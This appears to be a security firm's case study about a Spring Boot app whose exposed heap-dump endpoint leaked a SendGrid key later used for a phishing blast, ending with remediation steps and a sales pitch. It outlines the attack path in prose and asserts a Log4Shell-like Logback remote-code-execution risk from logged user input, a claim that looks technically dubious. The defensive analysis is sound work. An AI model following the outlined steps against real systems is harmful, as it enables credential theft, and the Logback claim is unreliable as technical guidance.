Security assessments don't always turn up the dramatic stuff. No zero-days, no exotic malware, no nation-state tooling. Sometimes the most dangerous findings are hiding inside something as boring as a logging configuration. That's exactly what happened when our team reviewed a Java-based SaaS platform we work with.

We found credentials sitting in plain text. Accessible without special privileges. Confirmed the exposure in about fifteen minutes. And when we checked the automated scan results? The finding was rated low severity.

Before we finished the review, attackers had already found the same gap. They used it to blast nearly 300,000 phishing emails from the company's own verified sending domain.

Here's the full breakdown: what happened, why the scanners missed it, and what it means for any organization running Java applications.

THE SCANNER RATED IT "LOW SEVERITY." ATTACKERS WERE ALREADY INSIDE.

HOW CREDENTIALS END UP IN PLAIN TEXT IN MEMORY

Spring Boot is built for developer convenience. At startup it pulls configuration from environment variables and config files, then loads those values into application memory. Database URLs, API tokens, third-party service keys. They all sit in memory for the life of the application process.

In this company's dev environment, engineers had been running memory profiling experiments to optimize performance. Those experiments required opening diagnostic endpoints that expose live heap data. Basically a real-time window into everything the application is holding in memory at any given moment.

Those endpoints were never locked down. They stayed open for several weeks.

Here's the thing about application memory: it doesn't know the difference between a sensitive string and a log message. The SendGrid API key, the database connection string, the AWS credentials -- all of it lives in the same unencrypted heap. If you can read the heap, you can read all of it.

One important thing to understand: credentials can be injected into an application in fully encrypted form -- using secrets managers, encrypted environment variables, all the right practices -- and still appear in plain text in memory once the application decrypts them for use. Encrypting secrets at rest does not protect them from memory exposure.

The issue also shows up in logging. Spring Boot's default Logback configuration, when set to DEBUG or TRACE level (common in dev environments that sometimes get promoted to staging or production), will serialize entire configuration objects to log output. Those objects carry credentials. The log captures them as-is.

The end result: credentials in heap memory, credentials in log files, and potentially credentials in whatever log aggregator or cloud storage bucket your logs ship to. None of it encrypted. All of it readable.

WHAT AN ATTACKER ACTUALLY DOES WITH THIS



The attack that occurred, and the larger attack that could have followed, played out in a pretty predictable sequence.

Step 1: Find the exposure

The diagnostic endpoints weren't hidden. An attacker scanning for common Spring Boot actuator paths -- which is a routine part of any automated recon -- would find them immediately. No credentials needed. No special knowledge of the application required.

Step 2: Pull the credentials

With heap dump access, pulling specific credentials is straightforward. SendGrid API keys follow a recognizable format (they start with "SG."). A targeted search through the memory output returns the key in seconds. No cracking, no brute force. Just reading.

Step 3: Send at scale

The SendGrid API is well-documented and easy to use. With a valid key, an attacker can send email from any sender identity authorized on the account, including the company's own verified domain. In this case, attackers attempted to send nearly 300,000 emails before the activity was detected and the key was rotated.

What actually happened: attackers used the stolen key to run a phishing campaign from the company's legitimate sending domain. SendGrid detected the anomalous volume and flagged the account. Our team rotated the key and removed unauthorized access the same day. The attackers were unsophisticated -- they grabbed the email key and ran, without digging deeper into the infrastructure.

Step 4: The pivot that didn't happen this time

The attacker went after the easiest target: an API key they could use immediately without needing to understand the application at all. Think of it as someone breaking into a house and stealing the pots and pans while ignoring the jewelry.

Other credentials were in the same memory dump. Database connection strings. Internal service tokens. The access those credentials would have provided was significantly more sensitive. A more sophisticated attacker would have gone much further.

WHY THE SCANNER SAID "LOW" AND WHY THAT'S THE WRONG ANSWER

This is the part that should make you uncomfortable.

When automated static analysis tools scanned this codebase, the logging and memory exposure issues came back flagged as low severity. Low severity means it lands on a report, gets pushed down the priority list behind the medium and high findings, and just sits there.

Here's why scanners miss this class of vulnerability:

Static scanners analyze code patterns. They're good at catching known-bad function calls, SQL injection sinks, and hardcoded string literals that look like credentials. They are not built to trace the runtime path of a value from a secrets manager, through application initialization, into a memory dump endpoint.

"Low severity" in scanner output means low confidence in detection logic, not low real-world risk. The gap between those two things is where attackers live.

Configuration issues -- exposed actuator endpoints, DEBUG logging in non-local environments, overly permissive diagnostic tooling -- often don't show up in static code scanners at all. They live in config files and deployment settings that static analysis doesn't fully assess.

The practical result: a finding that allows full credential extraction gets deprioritized as routine cleanup, while the team focuses on the medium and high items. The low finding stays open. The attackers find it first.

"Low" doesn't mean low risk. It means the tool didn't recognize the exploitation path. Those are very different things.

THE TECHNICAL ROOT CAUSE: LOGBACK, MEMORY ENDPOINTS, AND REMOTE CODE EXECUTION

Two distinct issues combined to create the exposure.

The memory exposure vector

Spring Boot's Actuator module includes management endpoints for monitoring and diagnostics. The /heapdump endpoint provides a binary dump of the JVM heap on demand -- every object in memory, including all loaded configuration values, secrets, and session data.

In a properly secured environment, these endpoints are either disabled or protected behind authentication and network controls. In this environment, they were reachable from outside the application perimeter. That's the root cause of the credential exposure.

The Logback remote code execution vector

The second issue is more severe and more broadly applicable. Spring Boot uses Logback as its default logging framework. Logback has documented lookup injection risks in certain configurations: if an application logs untrusted user input -- data from a request parameter, an HTTP header, a form field -- and that input contains a specially crafted JNDI lookup expression, Logback can trigger remote code execution.

This is the same vulnerability class as Log4Shell (CVE-2021-44228), which hit essentially every major Java application globally. Logback has its own version of this risk in specific configurations.

In this application, certain request parameters were flowing into log statements without any sanitization. A malicious actor could send a crafted payload that, when the application logs it, reaches out to an attacker-controlled server and executes arbitrary code on the application host.

Plain-language version: an attacker sends a specially formatted string in a web form or URL parameter. The application logs it. Logback processes it. The attacker's code runs on the server. Full system compromise from a single form submission.

The static scanner flagged the Logback version as low severity. The actual risk was remote code execution. That's the gap that manual review exists to close.

REAL-WORLD BUSINESS IMPACT

Technical findings are only half the story. Here's what this kind of exposure actually costs.

EMAIL DELIVERABILITY: Domain reputation takes six to twelve months to recover after a spam event. ISPs like Google and Microsoft track sending patterns over time. One blast can trigger blocklist entries that affect every email you send -- invoices, onboarding, password resets. In this case the activity was caught quickly. A longer window would have been a much bigger problem.

BRAND TRUST: Every phishing email sent from a compromised account has your company's name on it. Your domain. Your sending identity. The fact that you didn't send it doesn't matter to the customer on the receiving end.

DATA EXPOSURE: Attackers in this incident went after the email key and stopped there. Other credentials in the same memory dump would have provided access to customer data, transaction records, and backend infrastructure. The potential for exfiltration was real -- it just wasn't exploited by this particular attacker.

REGULATORY COST: A successful exploit that leads to data exfiltration can require formal breach notification depending on applicable regulations. Legal, forensics, filings, customer notification, credit monitoring. The fully-loaded cost of a breach response is multiples of what a security assessment costs upfront.

WHAT WE DID: THE FULL REMEDIATION

When the exposure was confirmed, the team moved fast.

Immediate response (same day):

Rotated the compromised SendGrid API key and audited the account for unauthorized sends, new sender identities, and any API key additions.

Disabled all open diagnostic endpoints, including the heap dump endpoint that was the primary exposure vector.

Initiated full credential rotation across all services: database passwords, internal service tokens, third-party API keys. If there was any chance a credential was accessible during the exposure window, it was replaced.

Infrastructure hardening:

Locked all Spring Boot Actuator endpoints behind authentication and restricted access to internal network traffic only.

Upgraded Spring Boot to the current stable release, pulling in updated Logback dependencies and patching known lookup injection vulnerabilities.

Rewrote the Logback configuration to enforce INFO level logging in all non-local environments, with explicit exclusions for packages that handle credential-bearing objects.

Added Logback masking patterns for common sensitive field names (password, token, apiKey, secret, Authorization). Even if a credential reaches a log call, it renders as asterisks.

Implemented input sanitization at all log boundaries to strip JNDI lookup syntax from user-controlled data before it reaches the logger.

Operational upgrades:

Added mandatory MFA across the SendGrid account, cloud infrastructure console, logging platform, and source code repository.

Deployed runtime secret scanning to monitor for credential patterns appearing in log streams in real time. If a string matching an API key format hits a log sink, it alerts before persisting to storage.

Added monitoring for heap dump generation events. Any heap dump on a production or staging instance now triggers an immediate review and credential rotation check.

Tightened API key scope to minimum required permissions across all third-party services, limiting the blast radius of any future exposure.

LESSONS LEARNED

Automated scans are a starting point, not a finish line

This is a clear example of why automated scanning alone isn't enough. No individual line of code was obviously wrong. The risk came from how multiple components interacted at runtime: a diagnostic endpoint, an unencrypted heap, a misconfigured logger, and untrusted input flowing into a log statement. That kind of finding requires a human to trace it end-to-end.

Severity ratings need manual validation

A "low" finding is not permission to deprioritize. It means the scanner's pattern didn't match -- not that the issue is safe to ignore. Anything touching credentials or user data needs a human to assess what's actually behind that rating.

Dev environments are production risks

The assumption that dev and staging are isolated and lower-stakes leads to configuration debt that follows code into production. Every environment touching real credentials needs production-level controls. "We'll fix it before it goes live" is how breaches happen.

Credential hygiene needs automation

Human processes for tracking which keys are active and when they were last rotated break down at scale. Runtime scanning and automated rotation workflows are baseline operational security for any application handling sensitive data.

Combine automated scans with manual review and memory checks

The security program that would have caught this: automated scanning for known patterns, manual code review tracing credential flows end-to-end, and runtime monitoring for credential exposure in logs and memory. Any one of those layers alone is not enough. Together, they make this class of finding very hard to miss.

IS YOUR JAVA APPLICATION EXPOSED RIGHT NOW?

The vulnerability class in this case study is present in a meaningful percentage of Java applications running Spring Boot -- especially those with diagnostic tooling enabled, older Logback versions, or logging configurations that haven't been audited recently. The only way to know if you're exposed is to look.

Red Sentry's manual penetration testing team does exactly this. We trace credential flows through your application end-to-end, test your logging configuration against real-world attack patterns, and validate what your automated scanners are calling "low."

This attacker only wanted an email key. The next one might want your customer database.

Schedule a security assessment: redsentry.com/get-a-pentest

Red Sentry is a cybersecurity firm providing penetration testing, application security assessments, and continuous security monitoring. This case study is published for educational purposes. Identifying details have been removed to protect client confidentiality.

Your Scanner Said "Low." Attackers Sent 300,000 Emails.